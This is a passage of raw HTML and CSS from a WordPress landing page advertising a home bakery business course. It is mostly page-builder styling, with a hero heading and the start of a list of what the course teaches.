0.1);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.4em;--tcb-typography-line-height:1.40em;padding-top:15px;padding-bottom:15px; } }@media (max-width: 1023px) { .tcb-style-wrap h1{ font-size:40px;--tcb-typography-font-size:40px; }.tcb-style-wrap h2{ font-size:34px;--tcb-typography-font-size:34px; }.tcb-style-wrap h3{ font-size:30px;--tcb-typography-font-size:30px; }.tcb-style-wrap h4{ font-size:26px;--tcb-typography-font-size:26px; }.tcb-style-wrap h5{ font-size:22px;--tcb-typography-font-size:22px; } }@media (max-width: 767px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:8px;padding-bottom:8px;padding-left:4px; }.tcb-style-wrap h1{ font-size:30px;--tcb-typography-font-size:30px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h2{ font-size:26px;--tcb-typography-font-size:26px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h3{ font-size:24px;--tcb-typography-font-size:24px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h4{ font-size:22px;--tcb-typography-font-size:22px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h5{ font-size:19px;--tcb-typography-font-size:19px;padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap h6{ padding-bottom:16px;margin-bottom:0px; }.tcb-style-wrap p{ padding-bottom:16px;margin-bottom:0px; } }</style><link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="32x32" />
<link rel="icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
<meta name="msapplication-TileImage" content="https://anybodycanbake.com/wp-content/uploads/2019/02/ABCB-Logo-720px.png" />
			<style class="tve_custom_style">@media (min-width: 300px){.tve_post_lp > div > :not(#tve){--page-section-max-width: 1080px;}.thrv_header .symbol-section-in{max-width: var(--page-section-max-width) !important;}.thrv_footer .symbol-section-in{max-width: var(--page-section-max-width) !important;}.thrv_header .symbol-section-in,.thrv_footer .symbol-section-in{box-sizing: border-box;}[data-css="tve-u-17f45dce9ca"]{--tve-color: rgb(255,255,255);min-height: 300px !important;}[data-css="tve-u-17f45dce9c9"]{background-color: transparent !important;background-image: linear-gradient(rgb(0,48,73),rgb(0,48,73)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(rgb(0,48,73),rgb(0,48,73)) !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-11),var$(--tcb-color-11)) !important;}:not(#tve) [data-css="tve-u-17f45dce9ca"] p,:not(#tve) [data-css="tve-u-17f45dce9ca"] li,:not(#tve) [data-css="tve-u-17f45dce9ca"] blockquote,:not(#tve) [data-css="tve-u-17f45dce9ca"] address,:not(#tve) [data-css="tve-u-17f45dce9ca"] .tcb-plain-text,:not(#tve) [data-css="tve-u-17f45dce9ca"] label,:not(#tve) [data-css="tve-u-17f45dce9ca"] h1,:not(#tve) [data-css="tve-u-17f45dce9ca"] h2,:not(#tve) [data-css="tve-u-17f45dce9ca"] h3,:not(#tve) [data-css="tve-u-17f45dce9ca"] h4,:not(#tve) [data-css="tve-u-17f45dce9ca"] h5,:not(#tve) [data-css="tve-u-17f45dce9ca"] h6{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color: var$(--tve-color,rgb(255,255,255));}[data-css="tve-u-17f45dce9c8"]{--tcb-local-color-b721b: var(--tcb-skin-color-18);--tcb-local-related-b721b: --tcb-skin-color-18;--tcb-local-default-b721b: rgba(47,139,231,0.8);--tcb-local-color-b9c14: var(--tcb-skin-color-0);--tcb-local-related-b9c14: --tcb-skin-color-0;--tcb-local-default-b9c14: rgb(47,138,229);padding: 60px 40px !important;margin-bottom: 0px !important;z-index: 1 !important;}[data-css="tve-u-17f45dce9cb"]{margin-bottom: 0px !important;padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f45dce9c8"] .tve-page-section-in{justify-content: center;display: flex;flex-direction: column;}[data-css="tve-u-17f462c1800"]{margin-top: -110px !important;padding-top: 20px !important;z-index: 10 !important;}[data-css="tve-u-17f462c1801"]{box-shadow: rgba(0,0,0,0.25) 3px -8px 12px 0px inset;--tve-applied-box-shadow: 3px -8px 12px 0px rgba(0,0,0,0.25) inset;background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--background-image: linear-gradient(var(--tcb-skin-color-22),var(--tcb-skin-color-22)) !important;--background-size: auto auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-skin-color-22),var$(--tcb-skin-color-22)) !important;}[data-css="tve-u-17f462c1803"]{float: left;z-index: 3;position: relative;--tve-alignment: left;padding-right: 20px !important;}:not(#tve) [data-css="tve-u-17f462c1804"]{--tcb-applied-color: var$(--tcb-color-11);color: rgb(0,48,73) !important;--tve-applied-color: var$(--tcb-color-11) !important;font-size: 26px !important;}[data-css="tve-u-17f462c180f"] .tcb-button-link{letter-spacing: 2px;background-image: linear-gradient(var(--tcb-local-color-62516,rgb(19,114,211)),var(--tcb-local-color-62516,rgb(19,114,211)));--tve-applied-background-image: linear-gradient(var$(--tcb-local-color-62516,rgb(19,114,211)),var$(--tcb-local-color-62516,rgb(19,114,211)));background-size: auto;background-attachment: scroll;border-radius: 5px;padding-right: 18px;padding-left: 18px;background-position: 50% 50%;background-repeat: no-repeat;background-color: transparent !important;padding-top: 15px !important;padding-bottom: 15px !important;}[data-css="tve-u-17f462c180f"] .tcb-button-link span{color: rgb(255,255,255);--tcb-applied-color: #fff;}[data-css="tve-u-17f462c180f"]{--tcb-local-color-62516: rgb(136,36,38) !important;margin-top: 0px !important;margin-bottom: 20px !important;min-width: 100% !important;}:not(#tve) [data-css="tve-u-17f462c1811"]{--tcb-applied-color: var$(--tcb-color-11);color: rgb(0,48,73) !important;--tve-applied-color: var$(--tcb-color-11) !important;font-size: 12px !important;}:not(#tve) [data-css="tve-u-17f462c1812"]{--tcb-applied-color: var$(--tcb-color-11);color: rgb(0,48,73) !important;--tve-applied-color: var$(--tcb-color-11) !important;}:not(#tve) [data-css="tve-u-17f462c1813"]{--tcb-applied-color: var$(--tcb-color-11);color: rgb(0,48,73) !important;--tve-applied-color: var$(--tcb-color-11) !important;}[data-css="tve-u-17f462c6497"]{max-width: 60%;}[data-css="tve-u-17f462c651a"]{max-width: 40%;}:not(#tve) [data-css="tve-u-17f462e8373"]{font-size: 16px !important;}[data-css="tve-u-17f46315720"]{font-size: 30px;margin-left: auto;margin-right: auto;float: left;z-index: 3;position: relative;--tve-alignment: left;--tcb-local-color-icon: rgb(50,48,48);--tcb-local-color-var: rgb(50,48,48);--tve-icon-size: 30px;width: 30px;height: 30px;padding-right: 20px !important;margin-top: 10px !important;margin-bottom: 10px !important;}[data-css="tve-u-17f4631c34c"]{font-size: 30px;margin-left: auto;margin-right: auto;--tcb-local-color-icon: rgb(50,48,48);--tcb-local-color-var: rgb(50,48,48);--tve-icon-size: 30px;width: 30px;height: 30px;float: left;z-index: 3;position: relative;--tve-alignment: left;margin-top: 10px !important;padding-right: 20px !important;margin-bottom: 10px !important;}[data-css="tve-u-17f463285e1"]{font-size: 30px;margin-left: auto;margin-right: auto;float: left;z-index: 3;position: relative;--tve-alignment: left;--tcb-local-color-icon: rgb(50,48,48);--tcb-local-color-var: rgb(50,48,48);--tve-icon-size: 30px;width: 30px;height: 30px;margin-top: 10px !important;padding-right: 20px !important;margin-bottom: 10px !important;}[data-css="tve-u-17f4634fc7b"]{font-size: 30px;margin-left: auto;margin-right: auto;--tcb-local-color-icon: rgb(50,48,48);--tcb-local-color-var: rgb(50,48,48);--tve-icon-size: 30px;width: 30px;height: 30px;float: left;z-index: 3;position: relative;--tve-alignment: left;padding-right: 20px !important;margin-top: 10px !important;margin-bottom: 10px !important;}[data-css="tve-u-17f46354dd6"]{font-size: 30px;margin-left: auto;margin-right: auto;float: left;z-index: 3;position: relative;--tve-alignment: left;--tcb-local-color-icon: rgb(50,48,48);--tcb-local-color-var: rgb(50,48,48);--tve-icon-size: 30px;width: 30px;height: 30px;margin-top: 10px !important;padding-right: 20px !important;margin-bottom: 10px !important;}[data-css="tve-u-17f463b0546"]{float: left;z-index: 3;position: relative;--tve-alignment: left;}[data-css="tve-u-17f463b0549"]::after{clear: both;}:not(#tve) [data-css="tve-u-17f468bd358"]{font-size: 25px !important;}[data-css="tve-u-17f468e5744"]{margin-top: 0px !important;margin-bottom: 20px !important;}[data-css="tve-u-17f468e6391"]{padding: 0px 10px !important;}[data-css="tve-u-17f468edc01"]{margin-top: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-17f468eeed9"]{margin-top: 0px !important;margin-bottom: 0px !important;}:not(#tve) [data-css="tve-u-17f468f7ead"]{font-size: 25px !important;}[data-css="tve-u-17f468fcd94"]{max-width: 50%;}:not(#tve) [data-css="tve-u-17f46922429"]{font-size: 25px !important;}:not(#tve) [data-css="tve-u-17f46927e73"]{font-size: 26px !important;}:not(#tve) [data-css="tve-u-17f4693d74f"]{font-size: 25px !important;}:not(#tve) [data-css="tve-u-17f4694232e"]{font-size: 25px !important;}:not(#tve) [data-css="tve-u-17f469fa59f"]{font-size: 20px !important;}[data-css="tve-u-17f469fa5a5"]{font-weight: normal !important;}[data-css="tve-u-17f469fd027"]{margin-top: 10px !important;padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46a5e3aa"]{font-size: 30px;margin-left: auto;margin-right: auto;--tcb-local-color-icon: rgb(50,48,48);--tcb-local-color-var: rgb(50,48,48);--tve-icon-size: 30px;width: 30px;height: 30px;float: left;z-index: 3;position: relative;--tve-alignment: left;margin-top: 10px !important;padding-right: 20px !important;}[data-css="tve-u-17f46bc3e67"]{margin: 0px 0px 20px !important;}[data-css="tve-u-17f46bc3e68"]{margin-left: -10px !important;padding: 0px 10px !important;}[data-css="tve-u-17f46bc3e68"] > .tcb-flex-col{padding-left: 10px;}[data-css="tve-u-17f46bc3e69"]{max-width: 50.2%;}[data-css="tve-u-17f46bc3e6a"]{--tve-border-width: 10px;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-15) !important;border: 10px solid rgb(50,48,48) !important;--tve-applied-border: 10px solid rgb(50,48,48) !important;}[data-css="tve-u-17f46bc3e6b"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-17f46bc3e70"]{--tve-border-width: 10px;background-color: rgb(255,255,255) !important;--background-color: rgb(255,255,255) !important;--tve-applied-background-color: var$(--tcb-color-15) !important;border: 10px solid rgb(50,48,48) !important;--tve-applied-border: 10px solid rgb(50,48,48) !important;}[data-css="tve-u-17f46bc3e71"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-17f46c09883"]{width: 200px;border: 1px solid rgb(50,48,48);--tve-applied-border: 1px solid rgb(50,48,48);--tve-border-radius: 100px;border-radius: 100px;overflow: hidden;float: left;z-index: 3;position: relative;--tve-alignment: left;padding-right: 0px !important;margin-right: 20px !important;}[data-css="tve-u-17f46c0a127"]{margin-top: -4.325px;width: 100% !important;max-width: none !important;}[data-css="tve-u-17f46c09883"] .tve_image_frame{height: 190.08px;}[data-css="tve-u-17f46c21cd7"]{border: none !important;--tve-applied-border: none !important;}:not(#tve) [data-css="tve-u-17f46c33580"]{--tcb-applied-color: var$(--tcb-color-11);color: rgb(0,48,73) !important;--tve-applied-color: var$(--tcb-color-11) !important;font-size: 16px !important;}[data-css="tve-u-17f46c34490"]{float: left;z-index: 3;position: relative;--tve-alignment: left;}[data-css="tve-u-17f46caa077"]{margin-top: 0px !important;margin-bottom: 20px !important;}[data-css="tve-u-17f46caa078"]{background-color: rgba(205,190,167,0.5) !important;--background-color: rgba(205,190,167,0.5) !important;--tve-applied-background-color: var$(--tcb-color-19) !important;}[data-css="tve-u-17f46caa079"]{float: none;margin-left: auto !important;margin-right: auto !important;margin-bottom: 10px !important;}[data-css="tve-u-17f46caa07a"]{stroke-dasharray: 292.168,314.159;}[data-css="tve-u-17f46caa07b"]{background-color: rgb(235,235,235) !important;width: 100px !important;height: 100px !important;}[data-css="tve-u-17f46caa07c"]{stroke: rgb(194,149,69) !important;stroke-width: 11px !important;}:not(#tve) [data-css="tve-u-17f46caa07d"]{--tcb-applied-color: var$(--tcb-skin-color-4);color: var(--tcb-skin-color-4) !important;}[data-css="tve-u-17f46caa07d"]{padding-top: 5px !important;margin-top: 0px !important;font-size: 29px !important;}:not(#tve) [data-css="tve-u-17f46caa07e"]{line-height: 1em !important;}:not(#tve) [data-css="tve-u-17f46caa07f"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;}[data-css="tve-u-17f46cada44"]{width: 90px !important;height: 90px !important;inset: 5px !important;}[data-css="tve-u-17f46caa07e"]{font-size: 8px !important;}[data-css="tve-u-17f46cc3c51"]{background-color: rgb(235,235,235) !important;width: 100px !important;height: 100px !important;}[data-css="tve-u-17f46cc3c58"]{stroke: rgb(194,149,69) !important;stroke-width: 11px !important;}[data-css="tve-u-17f46cc3c5e"]{width: 90px !important;height: 90px !important;inset: 5px !important;}:not(#tve) [data-css="tve-u-17f46cc3c63"]{--tcb-applied-color: var$(--tcb-skin-color-4);color: var(--tcb-skin-color-4) !important;}[data-css="tve-u-17f46cc3c63"]{padding-top: 5px !important;margin-top: 0px !important;font-size: 29px !important;}:not(#tve) [data-css="tve-u-17f46cc3c68"]{line-height: 1em !important;}[data-css="tve-u-17f46cc3c68"]{font-size: 8px !important;}[data-css="tve-u-17f46cc3c75"]{stroke-dasharray: 301.593,314.159;}[data-css="tve-u-17f46cc9c53"]{stroke-dasharray: 298.451,314.159;}[data-css="tve-u-17f46cdab42"] .sr-fill{fill: rgb(204,165,17);}[data-css="tve-u-17f46cdab42"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;margin-top: -20px !important;}:not(#tve) [data-css="tve-u-17f46ceea16"]{--tcb-applied-color: var$(--tcb-color-17);font-size: 30px !important;color: rgb(194,149,69) !important;--tve-applied-color: var$(--tcb-color-17) !important;}[data-css="tve-u-17f46cf2044"]{float: none;z-index: 3;position: relative;--tve-alignment: center;padding-top: 0px !important;padding-bottom: 0px !important;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-17f46cfbf33"]{padding-top: 0px !important;padding-bottom: 0px !important;margin-top: -30px !important;}:not(#tve) [data-css="tve-u-17f46d0168e"]{--tcb-applied-color: var$(--tcb-color-17);color: rgb(194,149,69) !important;--tve-applied-color: var$(--tcb-color-17) !important;}[data-css="tve-u-17f46d04e8a"]{stroke: rgb(194,149,69) !important;stroke-width: 11px !important;}[data-css="tve-u-17f46d0c3d7"]{background-color: rgba(205,190,167,0.5) !important;--background-color: rgba(205,190,167,0.5) !important;--tve-applied-background-color: var$(--tcb-color-19) !important;}[data-css="tve-u-17f46d0d861"]{background-color: rgba(205,190,167,0.5) !important;--background-color: rgba(205,190,167,0.5) !important;--tve-applied-background-color: var$(--tcb-color-19) !important;}:not(#tve) [data-css="tve-u-17f46d7c61e"]{font-size: 36px !important;}[data-css="tve-u-17f46d8e322"]{padding-left: 10px !important;padding-right: 10px !important;margin-bottom: 20px !important;}[data-css="tve-u-17f46d9c505"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46d9dbed"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46da14f2"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46da484c"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46da8b72"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46dab2df"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46dacb69"]{padding-right: 10px !important;padding-left: 10px !important;margin-bottom: 20px !important;}[data-css="tve-u-17f46dae1e6"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46dafa2d"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46db3549"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46db9657"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46dbbdb4"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f46dc071b"]{padding-left: 10px !important;padding-right: 10px !important;}[data-css="tve-u-17f4886d9fa"]{margin-bottom: 20px !important;}[data-css="tve-u-17f48900708"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-17f489536a0"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-17f489556cd"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-17f48956f3e"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-17f489586c6"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-17f4895a6ce"]{margin-top: 0px !important;padding: 0px !important;margin-bottom: 0px !important;}[data-css="tve-u-17f48a18625"]{padding: 0px 10px !important;margin-top: 0px !important;}[data-css="tve-u-17f48a23ec2"]{--tcb-local-color-icon: rgb(50,48,48);--tcb-local-color-var: rgb(50,48,48);--tve-icon-size: 16px;}[data-css="tve-u-17f48a3123f"]{--tcb-local-color-icon: rgb(50,48,48);--tcb-local-color-var: rgb(50,48,48);--tve-icon-size: 16px;}[data-css="tve-u-17f48a41db8"]{padding: 0px 10px !important;margin-top: 0px !important;}[data-css="tve-u-17f49219866"]{font-size: 30px;margin-left: auto;margin-right: auto;--tcb-local-color-icon: rgb(136,36,38);--tcb-local-color-var: rgb(136,36,38);--tve-icon-size: 30px;width: 30px;height: 30px;float: left;z-index: 3;position: relative;--tve-alignment: left;margin-top: 5px !important;padding-right: 20px !important;}[data-css="tve-u-17f49225ed8"]{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}:not(#tve) [data-css="tve-u-17f49230bd3"]{color: rgb(136,36,38) !important;--tcb-applied-color: rgb(136,36,38) !important;--tve-applied-color: rgb(136,36,38) !important;}:not(#tve) [data-css="tve-u-17f49219866"] > :first-child{color: rgb(136,36,38);--tve-applied-color: rgb(136,36,38);}[data-css="tve-u-17f584c939c"]{margin-top: 0px !important;padding-top: 0px !important;}[data-css="tve-u-19120a8dc8f"] .tcb-button-link{border-radius: 185px;overflow: hidden;letter-spacing: var(--tve-letter-spacing,2px);box-shadow: 0px 4px 16px 0px var(--tcb-skin-color-26);--tve-applied-box-shadow: 0px 4px 16px 0px var$(--tcb-skin-color-26);padding: 20px 35px !important;background-color: rgba(5,155,41,0.5) !important;--background-color: rgba(5,155,41,0.5) !important;--tve-applied-background-color: rgba(5,155,41,0.5) !important;}:not(#tve) [data-css="tve-u-19120a8dc8f"] .tcb-button-link{font-family: var(--tve-font-family,"DM Sans");font-size: var(--tve-font-size,12px) !important;}[data-css="tve-u-19120a8dc8f"]{--tve-font-size: 12px;--tve-letter-spacing: 2px;--tve-font-weight: var(--g-bold-weight,bold);--tcb-local-color-48d06: rgb(19,114,211);--tcb-local-color-bd5e5: rgba(19,114,211,0.2);--tcb-local-color-1d30b: rgb(255,255,255);--tcb-local-color-3d2c0: rgba(210,67,20,0.2);--tve-alignment: center;float: none;z-index: 3;position: relative;--tve-font-family: "DM Sans";--g-regular-weight: 400;--g-bold-weight: 700;display: block;--tve-color: var(--tcb-skin-color-0);--tve-applied---tve-color: var$(--tcb-skin-color-0);margin: 0px auto 20px !important;--tve-applied-min-width: 200px !important;}:not(#tve) [data-css="tve-u-19120a8dc8f"] .tcb-button-link span{font-weight: var(--tve-font-weight,var(--g-bold-weight,bold));color: var(--tve-color,var(--tcb-skin-color-0));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-0));--tcb-applied-color: var$(--tve-color,var(--tcb-skin-color-0));}:not(#tve) [data-css="tve-u-19120a8dc8f"]:hover .tcb-button-link{box-shadow: 0px 14px 40px 0px var(--tcb-skin-color-8) !important;background-color: rgb(5,155,41) !important;--tve-applied-box-shadow: 0px 14px 40px 0px var$(--tcb-skin-color-8) !important;--background-color: rgb(5,155,41) !important;--tve-applied-background-color: rgb(5,155,41) !important;}:not(#tve) [data-css="tve-u-19120a8dcb7"]{--tcb-applied-color: var$(--tcb-skin-color-20);color: var(--tcb-skin-color-20) !important;--tve-applied-color: var$(--tcb-skin-color-20) !important;}}@media (max-width: 1023px){[data-css="tve-u-17e05d8f6aa"]::after{clear: both;}[data-css="tve-u-17f45dce9c8"]{padding: 40px !important;}[data-css="tve-u-17f45dce9cb"]{margin-bottom: 20px !important;}[data-css="tve-u-17f45dce9ca"]{min-height: 320px !important;}[data-css="tve-u-17f46bc3e67"]{float: left;z-index: 3;position: relative;}[data-css="tve-u-17f46bc3e68"]{margin-left: -20px;flex-wrap: wrap !important;}[data-css="tve-u-17f46bc3e68"] > .tcb-flex-col{padding-left: 20px;flex-basis: 200px !important;}[data-css="tve-u-17f46caa077"]{margin-bottom: 20px !important;}}@media (max-width: 767px){[data-css="tve-u-17f45dce9c8"]{padding: 30px 20px !important;}[data-css="tve-u-17f45dce9cb"]{margin-bottom: 20px !important;}[data-css="tve-u-17f46bc3e67"]{float: none;}[data-css="tve-u-17f46bc3e6a"]{--tve-border-width: 10px;border: 10px solid rgb(50,48,48) !important;--tve-applied-border: 10px solid rgb(50,48,48) !important;}[data-css="tve-u-17f46bc3e6b"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-17f46bc3e70"]{--tve-border-width: 10px;border: 10px solid rgb(50,48,48) !important;--tve-applied-border: 10px solid rgb(50,48,48) !important;}[data-css="tve-u-17f46bc3e71"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}[data-css="tve-u-17f46caa077"]{margin-bottom: 15px !important;}:not(#tve) [data-css="tve-u-17f46d7c61e"]{font-size: 30px !important;}[data-css="tve-u-17f462c1800"]{margin-top: 0px !important;}[data-css="tve-u-19120a8dc8f"]{float: none;min-width: 100% !important;}}</style> 			<link href="https://fonts.gstatic.com" crossorigin rel="preconnect" /><noscript></noscript><style>

    /* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

    /* accent color */
    #thrive-comments .tcm-color-ac,
    #thrive-comments .tcm-color-ac span {
        color: #03a9f4;
    }

    /* accent color background */
    #thrive-comments .tcm-background-color-ac,
    #thrive-comments .tcm-background-color-ac-h:hover span,
    #thrive-comments .tcm-background-color-ac-active:active {
        background-color: #03a9f4    }

    /* accent color border */
    #thrive-comments .tcm-border-color-ac {
        border-color: #03a9f4;
        outline: none;
    }

    #thrive-comments .tcm-border-color-ac-h:hover {
        border-color: #03a9f4;
    }

    #thrive-comments .tcm-border-bottom-color-ac {
        border-bottom-color: #03a9f4;
    }

    /* accent color fill*/
    #thrive-comments .tcm-svg-fill-ac {
        fill: #03a9f4;
    }

    /* accent color for general elements */

    /* inputs */
    #thrive-comments textarea:focus,
    #thrive-comments input:focus {
        border-color: #03a9f4;
        box-shadow: inset 0 0 3px#03a9f4;
    }

    /* links */
    #thrive-comments a {
        color: #03a9f4;
    }

    /*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
    #thrive-comments button,
    #thrive-comments #tcm-login-up,
    #thrive-comments #tcm-login-down {
        color: #03a9f4;
        border-color: #03a9f4;
    }

    /* general buttons hover and active functionality */
    #thrive-comments button:hover,
    #thrive-comments button:focus,
    #thrive-comments button:active {
        background-color: #03a9f4    }

</style>

	<style>
        html {
            height: auto;
        }

            html.tcb-editor {
                overflow-y: initial;
            }

            body:before, body:after {
                height: 0 !important;
            }

            .thrv_page_section .out {
                max-width: none
            }

            .tve_wrap_all {
                position: relative;
            }

            /* Content Width - inherit Content Width directly from LP settings */
            .thrv-page-section[data-inherit-lp-settings="1"] .tve-page-section-in {
                max-width: 1080px !important;
                max-width: var(--page-section-max-width) !important;
            }
			/* set the max-width also for over content settings */
            body.tcb-full-header .thrv_header,
            body.tcb-full-footer .thrv_footer {
                width: 100vw;
				max-width: 100vw;
                left: 50%;
                right: 50%;
                margin-left: -50vw !important;
                margin-right: -50vw !important;
            }
		</style>

	</head>
		<body class="wp-singular page-template-default page page-id-14116 wp-custom-logo wp-theme-thrive-theme tve_lp"style="" data-css="tve-u-17081d94adb"> 				<div class="wrp cnt bSe" style="display: none">
			<div class="awr"></div>
		</div>
		<div class="tve_wrap_all" id="tcb_landing_page">
			<div class="tve_post_lp tve_lp_tcb2-shapeshift-blank-page tve_lp_template_wrapper" style="">
								<div id="tve_flt" class="tve_flt tcb-style-wrap"><div id="tve_editor" class="tve_shortcode_editor tar-main-content" data-post-id="14116"><div id="landingpage-top-section" class="landingpage-section top-section placeholder-section hide-section"><div class="section-background"></div><div class="section-content"></div></div>

<div data-inherit-lp-settings="1" data-match-lp-colors="1" class="thrv_wrapper thrv-page-section thrv-lp-block tcb-local-vars-root" style="" data-css="tve-u-17f45dce9c8" tcb-template-name="Hero Area &amp;#8211; Color Background" tcb-template-id="2652" data-keep-css_id="1"><div class="thrive-group-edit-config" style="display: none !important"></div><div class="thrive-local-colors-config" style="display: none !important"></div>
<div class="tve-page-section-out" style="" data-css="tve-u-17f45dce9c9"></div>
<div class="tve-page-section-in   tve_empty_dropzone" data-css="tve-u-17f45dce9ca" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1080;"><div class="tcb-flex-row v-2 tcb--cols--1"><div class="tcb-flex-col" data-css="tve-u-17f45f9d457" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element tcb-local-vars-root" style="" data-css="tve-u-17f45dce9cb"><h1 class="" style="text-align: left;" data-css="tve-u-17f46d7c61e"><span style="font-weight: normal;">Grow Your Home Bakery Course</span></h1></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46d9c505" style=""><p data-css="tve-u-17f462e8373" style="text-align: left;">Step Forward to a Profitable Home Bakery Business</p></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f469fd027" style=""><h2 class="" style="text-align: left;" data-css="tve-u-17f469fa59f"><span style="font-weight: normal;" data-css="tve-u-17f469fa5a5">Work from home and launch your dream of running a successful home bakery business from your kitchen.</span></h2></div><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46d9c505" style=""><p data-css="tve-u-17f462e8373" style="text-align: left;">Own a Profitable Home Bakery</p></div></div></div></div></div></div>
</div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1">
	<div class="tve-page-section-out"></div>
	<div class="tve-page-section-in" data-css="tve-u-17f580ad3cc"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 1080;"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2"><div class="tcb-flex-col" data-css="tve-u-17f462c6497" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-17f46d9dbed" style="">	<p style="" data-css="tve-u-17f468bd358"><strong>What will you learn?</strong></p></div><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 642;" data-css="tve-u-17f468e5744"><div class="tcb-flex-row v-2 tcb--cols--2" data-css="tve-u-17f468e6391" style=""><div class="tcb-flex-col" data-css="tve-u-17f468fcd94" style=""><div class="tcb-col"><div class="thrv_wrapper thrv-styled_list" data-icon-code="icon-check" data-css="tve-u-17f468edc01" style=""><ul class="tcb-styled-list"><li class="thrv-styled-list-item" data-css="tve-u-17f4699353b"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style" data-css="tve-u-17f48a3123f" style=""><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 0.533-1.2l2.4-2.4c0.267-0.133 0.667-0.4 1.067-0.4s0.8 0.133 1.2 0.533l5.067 5.067 11.2-11.333c0.267-0.267 0.667-0.533 1.2-0.533 0.4 0 0.8 0.133 1.2 0.533l2.4 2.4c0.267 0.267 0.4 0.667 0.4 1.2z"></path></svg></div></div><span class="thrv-advanced-inline-text tve_editable tcb-styled-list-icon-text tcb-no-delete tcb-no-save" data-css="tve-u-17f4697b16d">Learn how to position your business in from of your audience.</span></li><li class="thrv-styled-list-item" data-css="tve-u-17f4699353b"><div class="tcb-styled-list-icon"><div class="thrv_wrapper thrv_icon tve_no_drag tcb-no-delete tcb-no-clone tcb-no-save tcb-icon-inherit-style" data-css="tve-u-17f48a3123f" style=""><svg class="tcb-icon" viewBox="0 0 32 32" data-id="icon-check" data-name=""><path d="M29.333 10.267c0 0.4-0.133 0.8-0.533 1.2l-14.8 14.8c-0.267 0.267-0.667 0.4-1.067 0.4s-0.933-0.133-1.2-0.533l-2.4-2.267-6.267-6.267c-0.267-0.267-0.4-0.667-0.4-1.2s0.133-0.8 